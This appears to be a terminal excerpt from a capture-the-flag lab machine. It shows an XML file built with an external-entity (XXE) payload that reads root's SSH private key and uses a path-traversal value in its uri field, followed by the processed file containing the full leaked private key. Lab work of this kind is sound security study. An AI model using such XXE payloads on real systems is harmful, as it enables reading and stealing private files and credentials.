 woodenk@redpanda:/tmp$ cat 1337_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY example SYSTEM "/root/.ssh/id_rsa"> ]>
<credits>
  <author>1337</author>
  <image>
    <uri>/../../../../../../tmp/1337.jpg</uri>
    <views>0</views>
    <payload><data>&example;</data></payload>
  </image>
  <totalviews>0</totalviews>
</credits>
woodenk@redpanda:/tmp$ cat 1337_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo>
<credits>
  <author>1337</author>
  <image>
    <uri>/../../../../../../tmp/1337.jpg</uri>
    <views>1</views>
    <payload>
      <data>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</data>
    </payload>
  </image>
  <totalviews>1</totalviews>
</credits>
woodenk@redpanda:/tmp$